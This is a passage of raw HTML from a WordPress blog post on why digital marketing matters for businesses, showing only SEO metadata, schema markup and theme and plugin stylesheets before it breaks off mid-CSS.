

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/
body_size: 15252
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why Digital Marketing Is Important for Your Business - Indian Claims</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Catamaran%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Catamaran%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Catamaran%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Digital Marketing Is Important for Your Business - Indian Claims" />
	<meta property="og:description" content="With the changes and evolution brought by modern technology, small and medium-sized companies are doing everything they can to stay relevant in the competitive market. Why not? You have probably spent months or years building your business. And now, you&#8217;re finding it difficult to bring in new consumers and keep existing ones. So, what are [&hellip;]" />
	<meta property="og:url" content="https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/" />
	<meta property="og:site_name" content="Indian Claims" />
	<meta property="article:published_time" content="2021-07-01T04:10:00+00:00" />
	<meta property="article:modified_time" content="2021-12-02T01:47:57+00:00" />
	<meta name="author" content="Gideon Anderson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gideon Anderson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#article","isPartOf":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/"},"author":{"name":"Gideon Anderson","@id":"https://indianclaims.ca/#/schema/person/7f9f659e56dbbb7e6bf2228bba73f461"},"headline":"Why Digital Marketing Is Important for Your Business","datePublished":"2021-07-01T04:10:00+00:00","dateModified":"2021-12-02T01:47:57+00:00","mainEntityOfPage":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/"},"wordCount":851,"publisher":{"@id":"https://indianclaims.ca/#organization"},"image":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#primaryimage"},"thumbnailUrl":"","articleSection":["Web Design"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/","url":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/","name":"Why Digital Marketing Is Important for Your Business - Indian Claims","isPartOf":{"@id":"https://indianclaims.ca/#website"},"primaryImageOfPage":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#primaryimage"},"image":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#primaryimage"},"thumbnailUrl":"","datePublished":"2021-07-01T04:10:00+00:00","dateModified":"2021-12-02T01:47:57+00:00","breadcrumb":{"@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://indianclaims.ca/why-digital-marketing-is-important-for-your-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://indianclaims.ca/"},{"@type":"ListItem","position":2,"name":"Why Digital Marketing Is Important for Your Business"}]},{"@type":"WebSite","@id":"https://indianclaims.ca/#website","url":"https://indianclaims.ca/","name":"Indian Claims","description":"You deserve the Best","publisher":{"@id":"https://indianclaims.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indianclaims.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://indianclaims.ca/#organization","name":"Indian Claims","url":"https://indianclaims.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://indianclaims.ca/#/schema/logo/image/","url":"https://indianclaims.ca/wp-content/uploads/2021/11/ic.png","contentUrl":"https://indianclaims.ca/wp-content/uploads/2021/11/ic.png","width":300,"height":100,"caption":"Indian Claims"},"image":{"@id":"https://indianclaims.ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://indianclaims.ca/#/schema/person/7f9f659e56dbbb7e6bf2228bba73f461","name":"Gideon Anderson","url":"https://indianclaims.ca/author/indianclaimsca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Indian Claims &raquo; Feed" href="https://indianclaims.ca/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indianclaims.ca/wp-includes/css/dist/block-library/style.min.css?ver=1193b469ec2256a1fb43fd3b2ef405be' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://indianclaims.ca/wp-content/themes/food-blogger/assets/css/owl.carousel.css?ver=1193b469ec2256a1fb43fd3b2ef405be' type='text/css' media='all' />
<link rel='stylesheet' id='food-blogger-style-css' href='https://indianclaims.ca/wp-content/themes/food-blogger/style.css?ver=1193b469ec2256a1fb43fd3b2ef405be' type='text/css' media='all' />
<style id='food-blogger-style-inline-css' type='text/css'>

	.book-display-area, footer#colophon{
		background-color: #1a1a1a;
	}
	.book-text h2{
		color: #ffffff;
	}
	.book-text p{
		color: #ffffff;
	}
	a.btn.default-btn-style{
		background-color: #d8a252;
	}
	a.btn.default-btn-style{
		color: #ffffff;
	}
	footer#colophon{
		border-top-color: #262626;
	}
	.site-info{
		color: #ffffff;
	}
	.copyright-menu ul li a, .site-info a, .social-link-bottom a{
		color: #ab9595;
	}
	.copyright-menu ul li a:hover, .site-info a:hover, .social-link-bottom a:hover{
		color: #d8a252;
	}
	@media only screen and (min-width: 768px) {
		#cssmenu>ul>li>a:hover,#cssmenu>ul>li.current_page_item>a, #cssmenu>ul>li>a:hover:after, #cssmenu>ul>li.current-menu-item>a:hover:after, #cssmenu>ul>li.current_page_item>a:hover:after, #cssmenu ul ul li a:hover{
	    	color: #d8a252 !important;
		}
		.menu-area.yellowbg #cssmenu>ul>li>a:hover,.menu-area.yellowbg #cssmenu>ul>li.current_page_item>a, .menu-area.yellowbg #cssmenu>ul>li>a:hover:after, .menu-area.yellowbg #cssmenu>ul>li.current-menu-item>a:hover:after,.menu-area.yellowbg #cssmenu>ul>li.current_page_item>a:hover:after{
	    	color: #242323 !important;
		}
	}
	.readmore a,.btn.btn-warning, input[type="submit"], button[type="submit"], span.edit-link a, .comment-form button.btn.btn-primary, .banner-button a, table#wp-calendar #today, ul.pagination li .page-numbers, .woocommerce ul.products li.product .button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce span.onsale, .header-one-search .search-popup>div, .mini-shopping-cart-inner #minicarcount, .active-subfeatured-slider .owl-nav button.owl-next,.active-subfeatured-slider .owl-nav button.owl-prev, .featured-main-slider .owl-nav button.owl-prev, .featured-main-slider .owl-nav button.owl-next, .related-post-sldider .owl-nav button.owl-next, .related-post-sldider .owl-nav button.owl-prev, .sticky:before, .post-gallery .owl-nav button.owl-next, .post-gallery .owl-nav button.owl-prev, .scrooltotop a:hover, .food-blogger-standard-post__posted-date .posted-on a, .page-numbers li a, .page-numbers li span, .food-blogger-single-page .entry-footer a, .food-blogger-standard-post__readmore a, .single-post-navigation .postarrow, .widget .tagcloud a, .featured-slider-area .featured-slider__category a, .header-one .menu-area.yellowbg, .social-link-top a:hover, .food-blogger-standard-post__blog-meta .cat-links a, .post_categories_on_thumbnail .cat-links a, .food-blogger-standard-post__tags span.tags-links a, .header-one .social-link-top a.searchicon, .header-one .social-link-top a:hover{
		background-color: #d8a252;
	}
	.blog-meta ul li span.fa, .static_icon a, #cssmenu.light ul li a:hover, .footer-menu ul li a:hover, #cssmenu.light ul li a:hover:after, a:hover, a:focus, a:active, .post-title a:hover h2, .post-title a:hover h4, #cssmenu.light li.current_page_item a, li.current_page_item a, .author-social-link a, .post-title a:hover h3, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .food-blogger-standard-post__categories > span.cat-links a, .page-banner-area .breadcrumb a, .food-blogger-standard-post.sticky:before, .food-blogger-standard-post__blog-meta .fa, .featured-area .food-blogger-featured-slider__post-title a:hover h2, .featured-area .food-blogger-featured-slider__categories > span.cat-links a, .comments-area ol.comment-list .single-comment .reply a:hover, .food-blogger-standard-post__blog-meta>span .fa, .widget ul li a:hover, .widget ul li a:visited, .widget ul li a:focus, .widget ul li a:active, .widget ol li a:hover, .widget ol li a:visited, .widget ol li a:focus, .widget ol li a:active, ul.recent-post-widget li .recent-widget-content .posted_by a, .featured-slider-area .featured-slider__post-meta .posted_by a span, header.archive-page-header span{
		color: #d8a252;
	}
	.food-blogger-standard-post__post-title a h2, .food-blogger-standard-post__post-title a h3, li.food-blogger-recent-post.no-post-thumbnail .recent-widget-content a h5.rct-news-title{
		background: linear-gradient(to right, #d8a252 0%, #d8a252 100%);
    	background-size: 0px 3px;
    	background-repeat: no-repeat;
	    background-position: left 87%;
	    display: inline;
	}
	input[type="submit"], button[type="submit"], .title-parent, .wp-block-quote, .widget_search input:focus{
		border-color: #d8a252;
	}
	#cssmenu ul ul{
		border-top-color: #d8a252;
	}
	body, button, input, select, textarea {
		font-family: Catamaran;
		font-size: 16px;
		font-weight: 400;
		line-height: 28px;
	}
	h1, h2, h3, h4, h5, h6{
		font-family: Merriweather, sans-serif;
	}
	
</style>

<link rel='stylesheet' id='addtoany-css' href='https://indianclaims.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://indianclaims.ca/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#d8a252}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#d8a252;border-color:#d8a252}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#d8a252}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#d8a252;border:1px solid #d8a252}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #d8a252;-moz-box-shadow:0 0 1px 3px #d8a252;box-shadow:0 0 1px 3px #d8a252}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#d8a252}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal 